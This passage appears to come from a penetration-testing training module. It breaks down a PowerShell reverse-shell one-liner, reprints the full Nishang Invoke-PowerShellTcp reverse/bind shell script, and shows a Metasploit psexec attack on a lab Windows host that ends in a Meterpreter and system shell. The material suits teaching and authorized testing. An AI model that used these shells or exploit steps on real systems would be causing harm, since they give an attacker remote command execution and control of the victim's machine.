$sendback = (iex $data 2>&1 | Out-String ); Sets/evaluates the variable $sendback equal to (=) the Invoke-Expression (iex) cmdlet against the $data variable, then redirects the standard error (2>) & standard output (1) through a pipe (|) to the Out-String cmdlet which converts input objects into strings. Because Invoke-Expression is used, everything stored in $data will be run on the local computer. The semi-colon (;) ensures the commands & code are executed sequentially.
Show Working Directory
$sendback2 = $sendback + 'PS ' + (pwd).path + '> '; Sets/evaluates the variable $sendback2 equal to (=) the $sendback variable plus (+) the string PS ('PS') plus + path to the working directory ((pwd).path) plus (+) the string '> '. This will result in the shell prompt being PS C:\workingdirectoryofmachine >. The semi-colon (;) ensures the commands & code are executed sequentially. Recall that the + operator in programming combines strings when numerical values aren’t in use, with the exception of certain languages like C and C++ where a function would be needed.
Sets Sendbyte
$sendbyte= ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}Sets/evaluates the variable $sendbyte equal to (=) the ASCII encoded byte stream that will use a TCP client to initiate a PowerShell session with a Netcat listener running on the attack box.
Terminate TCP Connection
$client.Close()"This is the TcpClient.Close method that will be used when the connection is terminated.
The one-liner we just examined together can also be executed in the form of a PowerShell script (.ps1). We can see an example of this by viewing the source code below. This source code is part of the nishang project:
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard Netcat listening on a port when using the -Reverse switch.
Also, a standard Netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
    [CmdletBinding(DefaultParameterSetName="reverse")] Param(

        [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
        [String]
        $IPAddress,

        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
        [Int]
        $Port,

        [Parameter(ParameterSetName="reverse")]
        [Switch]
        $Reverse,

        [Parameter(ParameterSetName="bind")]
        [Switch]
        $Bind

    )


    try
    {
        #Connect back if the reverse switch is used.
        if ($Reverse)
        {
            $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
        }

        #Bind to the provided port if Bind switch is used.
        if ($Bind)
        {
            $listener = [System.Net.Sockets.TcpListener]$Port
            $listener.start()
            $client = $listener.AcceptTcpClient()
        }

        $stream = $client.GetStream()
        [byte[]]$bytes = 0..65535|%{0}

        #Send back current username and computername
        $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)

        #Show an interactive PowerShell prompt
        $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
        $stream.Write($sendbytes,0,$sendbytes.Length)

        while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
        {
            $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
            $data = $EncodedText.GetString($bytes,0, $i)
            try
            {
                #Execute the command on the target.
                $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
            }
            catch
            {
                Write-Warning "Something went wrong with execution of command on the target."
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x

            #Return the results
            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Payloads Take Different Shapes and Forms
Understanding what different types of payloads are doing can help us understand why AV is blocking us from execution and give us some idea of what we might need to change in our code to bypass restrictions. This is something we will explore further in this module. For now, understand that the payloads we use to get a shell on a system will largely be determined by what OS, shell interpreter languages, and even programming languages are present on the target.
Not all payloads are one-liners and deployed manually like those we studied in this section. Some are generated using automated attack frameworks and deployed as a pre-packaged/automated attack to obtain a shell. Like in the very powerful Metasploit-framework, which we will work with in the next section.
Automating Payloads & Delivery with Metasploit
Metasploit is an automated attack framework developed by Rapid7 that streamlines the process of exploiting vulnerabilities through the use of pre-built modules that contain easy-to-use options to exploit vulnerabilities and deliver payloads to gain a shell on a vulnerable system. It can make exploiting a vulnerable system so easy that some Cybersecurity training vendors limit how many times it can be used on lab exams. Here at Hack The Box, we encourage experimenting with tools in our lab environments until you have a solid foundational understanding. Most organizations will not limit us on which tools we can or cannot use on an engagement. However, they will expect us to know what we are doing. Therefore, it is our responsibility to seek an understanding as we learn. Not understanding the effects of the tools we use can be destructive in a live penetration test or audit. This is one primary reason we should consistently seek a deeper understanding of the tools, techniques, methodologies, and practices we learn.
In this section, we will interact with the community edition of Metasploit on Pwnbox. We will use pre-built modules and craft payloads with MSFVenom. It is important to note that many established cybersecurity firms utilize the paid edition of Metasploit called Metasploit Pro to conduct penetration tests, security audits, and even social engineering campaigns. If you want to explore the differences between the community edition and Metasploit Pro, you can check out this comparison chart.
Practicing with Metasploit
We could spend the rest of this module covering everything about Metasploit, but we are only going to go so far as to work with the very basics within the context of shells & payloads.
Let’s start working hands-on with Metasploit by launching the Metasploit framework console as root (sudo msfconsole)
Starting MSF
gitblanc@htb[/htb]$ sudo msfconsole

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v6.0.44-dev                          ]
+ -- --=[ 2131 exploits - 1139 auxiliary - 363 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]

Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command

msf6 >
We can see there is creative ASCII art presented as the banner at launch and some numbers of particular interest.
2131exploits592payloads
These numbers can change as the maintainers add and remove code or if you import a module for use into Metasploit. Let’s get familiar with Metasploit payloads by using a classic exploit module that can be used to compromise a Windows system. Remember that Metasploit can be used for more than just exploitation. We can also use different modules to scan & enumerate targets.
In this case, we will be using enumeration results from a nmap scan to pick a Metasploit module to use.
NMAP Scan
gitblanc@htb[/htb]$ nmap -sC -sV -Pn 10.129.164.25

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 21:03 UTC
Nmap scan report for 10.129.164.25
Host is up (0.020s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Host script results:
|_nbstat: NetBIOS name: nil, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:04:e2 (VMware)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-09-09T21:03:31
|_  start_date: N/A
In the output, we see several standard ports that are typically open on a Windows system by default. Remember that scanning and enumeration is an excellent way to know what OS (Windows or Linux) our target is running to find an appropriate module to run with Metasploit. Let’s go with SMB (listening on 445) as the potential attack vector.
Once we have this information, we can use Metasploit’s search functionality to discover modules that are associated with SMB. In the msfconsole, we can issue the command search smb to get a list of modules associated with SMB vulnerabilities:
Searching Within Metasploit
msf6 > search smb

Matching Modules
================

#    Name                                                          Disclosure Date    Rank   Check  Description
  -       ----                                                     ---------------    ----   -----  ----------
 41   auxiliary/scanner/smb/smb_ms17_010                                               normal     No     MS17-010 SMB RCE Detection
 42   auxiliary/dos/windows/smb/ms05_047_pnp                                           normal     No     Microsoft Plug and Play Service Registry Overflow
 43   auxiliary/dos/windows/smb/rras_vls_null_deref                   2006-06-14       normal     No     Microsoft RRAS InterfaceAdjustVLSPointers NULL Dereference
 44   auxiliary/admin/mssql/mssql_ntlm_stealer                                         normal     No     Microsoft SQL Server NTLM Stealer
 45   auxiliary/admin/mssql/mssql_ntlm_stealer_sqli                                    normal     No     Microsoft SQL Server SQLi NTLM Stealer
 46   auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli                            normal     No     Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
 47   auxiliary/admin/mssql/mssql_enum_domain_accounts                                 normal     No     Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
 48   auxiliary/dos/windows/smb/ms06_035_mailslot                     2006-07-11       normal     No     Microsoft SRV.SYS Mailslot Write Corruption
 49   auxiliary/dos/windows/smb/ms06_063_trans                                         normal     No     Microsoft SRV.SYS Pipe Transaction No Null
 50   auxiliary/dos/windows/smb/ms09_001_write                                         normal     No     Microsoft SRV.SYS WriteAndX Invalid DataOffset
 51   auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh                        normal     No     Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
 52   auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff                           normal     No     Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
 53   auxiliary/dos/windows/smb/vista_negotiate_stop                                   normal     No     Microsoft Vista SP0 SMB Negotiate Protocol DoS
 54   auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop                       normal     No     Microsoft Windows 7 / Server 2008 R2 SMB Client Infinite Loop
 55   auxiliary/scanner/smb/psexec_loggedin_users                                      normal     No     Microsoft Windows Authenticated Logged In Users Enumeration
 56   exploit/windows/smb/psexec                                      1999-01-01       manual     No     Microsoft Windows Authenticated User Code Execution
 57   auxiliary/dos/windows/smb/ms11_019_electbowser                                   normal     No     Microsoft Windows Browser Pool DoS
 58   exploit/windows/smb/smb_rras_erraticgopher                      2017-06-13       average    Yes    Microsoft Windows RRAS Service MIBEntryGet Overflow
 59   auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow                         normal     No     Microsoft Windows SRV.SYS SrvSmbQueryFsInformation Pool Overflow DoS
 60   exploit/windows/smb/ms10_046_shortcut_icon_dllloader            2010-07-16       excellent  No     Microsoft Windows Shell LNK Code Execution
We will see a long list of Matching Modules associated with our search. Notice the format each module is in. Each module has a number listed on the far left of the table to make selecting the module easier, a Name, Disclosure Date, Rank, Check and Description.
Info
The number to the
leftof each potential module is a relative number based on your search that may change as modules are added to Metasploit. Don’t expect this number to match every time you perform the search or attempt to use the module.
Let’s look at one module, in particular, to understand it within the context of payloads.
56 exploit/windows/smb/psexec
| Output | Meaning |
|---|---|
56 | The number assigned to the module in the table within the context of the search. This number makes it easier to select. We can use the command use 56 to select the module. |
exploit/ | This defines the type of module. In this case, this is an exploit module. Many exploit modules in MSF include the payload that attempts to establish a shell session. |
windows/ | This defines the platform we are targeting. In this case, we know the target is Windows, so the exploit and payload will be for Windows. |
smb/ | This defines the service for which the payload in the module is written. |
psexec | This defines the tool that will get uploaded to the target system if it is vulnerable. |
Once we select the module, we will notice a change in the prompt that gives us the ability to configure the module based on parameters specific to our environment.
Option Selection
msf6 > use 56

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/psexec) >
Notice how exploit is outside of the parentheses. This can be interpreted as the MSF module type being an exploit, and the specific exploit & payload is written for Windows. The attack vector is SMB, and the Meterpreter payload will be delivered using psexec. Let’s learn more about using this exploit and delivering the payload by using the options command.
Examining an Exploit’s Options
msf6 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                                 yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                                  no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fo
                                                    lder share
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass                                no        The password for the specified username
   SMBUser                                no        The username to authenticate as


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     68.183.42.102    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic
This is one area where Metasploit shines in terms of ease of use. In the output of the module options, we see various options and settings with a description of what each setting means. We will not be using SERVICE_DESCRIPTION, SERVICE_DISPLAY_NAME and SERVICE_NAME in this section. Notice how this particular exploit will use a reverse TCP shell connection utilizing Meterpreter. A Meterpreter shell gives us far more functionality than a raw TCP reverse shell, as we established in this module’s earlier sections. It is the default payload that is used in Metasploit.
We will want to use the set command to configure the following settings as such:
Setting Options
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.180.71
RHOSTS => 10.129.180.71
msf6 exploit(windows/smb/psexec) > set SHARE ADMIN$
SHARE => ADMIN$
msf6 exploit(windows/smb/psexec) > set SMBPass HTB_@cademy_stdnt!
SMBPass => HTB_@cademy_stdnt!
msf6 exploit(windows/smb/psexec) > set SMBUser htb-student
SMBUser => htb-student
msf6 exploit(windows/smb/psexec) > set LHOST 10.10.14.222
LHOST => 10.10.14.222
These settings will ensure that our payload is delivered to the proper target (RHOSTS), uploaded to the default administrative share (ADMIN$) utilizing credentials (SMBPass & SMBUser), then initiate a reverse shell connection with our local host machine (LHOST).
These settings will be specific to the IP address on your attack box and on the target box. As well as with credentials you may gather on an engagement. We can set the LHOST (local host) VPN tunnel IP address or the VPN tunnel interface ID.
Exploits Away
msf6 exploit(windows/smb/psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.222:4444
[*] 10.129.180.71:445 - Connecting to the server...
[*] 10.129.180.71:445 - Authenticating to 10.129.180.71:445 as user 'htb-student'...
[*] 10.129.180.71:445 - Selecting PowerShell target
[*] 10.129.180.71:445 - Executing the payload...
[+] 10.129.180.71:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.129.180.71
[*] Meterpreter session 1 opened (10.10.14.222:4444 -> 10.129.180.71:49675) at 2021-09-13 17:43:41 +0000

meterpreter >
After we issue the exploit command, the exploit is run, and there is an attempt to deliver the payload onto the target utilizing the Meterpreter payload. Metasploit reports back each step of this process, as seen in the output. We know this was successful because a stage was sent successfully, which established a Meterpreter shell session (meterpreter >) and a system-level shell session. Keep in mind that Meterpreter is a payload that uses in-memory DLL injection to stealthfully establish a communication channel between an attack box and a target. The proper credentials and attack vector can give us the ability to upload & download files, execute system commands, run a keylogger, create/start/stop services, manage processes, and more.
In this case, as detailed in the Rapid 7 Module Documentation: “This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description. “
Like other command language interpreters (Bash, PowerShell, ksh, etc…), Meterpreter shell sessions allow us to issue a set of commands we can use to interact with the target system. We can use the ? to see a list of commands we can use. We will notice limitations with the Meterpreter shell, so it is good to attempt to use the shell command to drop into a system-level shell if we need to work with the complete set of system commands native to our target.
Interactive Shell
meterpreter > shell
Process 604 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>